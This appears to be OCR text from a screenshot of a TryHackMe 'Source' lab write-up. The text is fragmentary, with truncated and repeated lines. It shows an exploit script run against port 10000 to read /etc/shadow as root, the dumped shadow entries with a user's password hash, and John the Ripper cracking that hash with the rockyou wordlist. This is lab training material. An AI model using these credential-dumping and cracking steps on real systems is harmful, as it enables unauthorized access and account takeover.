 Formatting Tree Search View Bookmarks Import Export Help
HM
aration
map
TPS:10000
tation
xploitation
edentials
gs
HTTPS:100... Enumaration Nmap Exploitation
# We are able to execute commands as root on the server
# python3 exploit.py 10.10.41.33 10000 "cat /etc/shadow"
--------------------------------
# so i dump shadow file and get dark user hash
:*:18295:0:99999:7:::
dd:*:18295:0:99999:7:::
masq:*:18295:0:99999:7:::
dscape:*:18295:0:99999:7:::
linate:*:18295:0:99999:7:::
d:*:18439:0:99999:7:::
k:$6$in/.sNd9dVXME1Tc$9n0cOI6ZzYoYDvD.Zfopq4R4Q/sTDKG0j128H2oFZrctn7CnpZEJ3DQq0w4j9Ruq2osYTopTwx8x
>
(root💀CyberJunkie)-[~/Tryhackme/Source_THM]
Rich Text - Date Created: 2021/06/08 - 13:58 - Date Modified: 2021/06/08 - 14:35
list:*:18295:0:99999:7:::
irc:*:18295:0:99999:7:::
gnats:*:18295:0:99999:7:::
nobody:*:18295:0:99999:7:::
systemd-network:*:18295:0:99999:7:::
systemd-resolve:*:18295:0:99999:7:::
syslog:*:18295:0:99999:7:::
messagebus:*:18295:0:99999:7:::
_apt:*:18295:0:99999:7:::
lxd:*:18295:0:99999:7:::
uuidd:*:18295:0:99999:7:::
dnsmasq:*:18295:0:99999:7:::
landscape:*:18295:0:99999:7:::
pollinate:*:18295:0:99999:7:::
sshd:*:18439:0:99999:7:::
dark:$6$in/.sNd9dVXME1Tc$9n0cOI6ZzYoYDvD.Zfopq4R4Q/sTDKG0j128H2oFZrctn7CnpZEJ3DQq0w4j9Ruq2osYTopTwx8xSaYnLKhK
11:18439:0:99999:7:::
</p>
root@CyberJunkie: ~/Tryhackme/Source_THM 126x39
(root💀CyberJunkie)-[~/Tryhackme/Source_THM]
# john hash --wordlist=~/WordLists/rockyou.txt
Warning: detected hash type "sha512crypt", but the string is also recognized as "HMAC-SHA256"
Use the "--format=HMAC-SHA256" option to force loading these as that type instead
Using default input encoding: UTF-8
Loaded 1 password hash (sha512crypt, crypt(3) $6$ [SHA512 128/128 AVX 2x])
Cost 1 (iteration count) is 5000 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
root@CyberJunkie: ~/Tryhackme/Source_THM 126x14
(root💀CyberJunkie)-[~/Tryhackme/Source_THM]
#